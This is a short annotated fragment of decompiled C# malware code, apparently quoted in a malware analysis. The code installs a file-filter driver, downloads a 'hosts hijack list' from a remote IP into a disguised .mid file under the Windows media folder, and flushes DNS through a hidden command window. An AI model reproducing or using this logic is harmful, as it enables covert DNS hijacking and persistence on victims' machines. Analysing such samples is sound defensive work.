 private static void DoWorkAsync(object State)
{
if (NetfxSet.lpCurrent == null)
{
bool flag = false;
NetfxSet.lpCurrent = new Mutex(true, "e085cb47-abb4-4ffc-8604-311816bd4c48", ref flag);
if (flag)
{
if (NativeKit.kitIsCbfltfsNeedInstall())
{
NetfxSet.InstallDriver(); 安装文件过滤驱动
}
else
{
NativeKit.kitStartCbfltfs(); 启动文件过滤驱动
}
ThreadPool.QueueUserWorkItem(new WaitCallback(NetfxSet.DownloadHostsFile));
}
}
}
private static void DownloadHostsFile(object state)...
private static void DownloadHostsFile() 下载劫持hosts列表
{
NativeKit.kitDownloadFile("http://119.23. .73:51 /hstsaddr.dll", "C:\\windows\\media\\dida.mid");
NetfxSet.Flushdns();
}
private static void Flushdns()
{
Process.Start(new ProcessStartInfo
{
FileName = Path.Combine(Environment.SystemDirectory, "cmd.exe"),
Arguments = "/c ipconfig /flushdns",
WindowStyle = ProcessWindowStyle.Hidden, 刷新本地DNS缓存
CreateNoWindow = true
});
}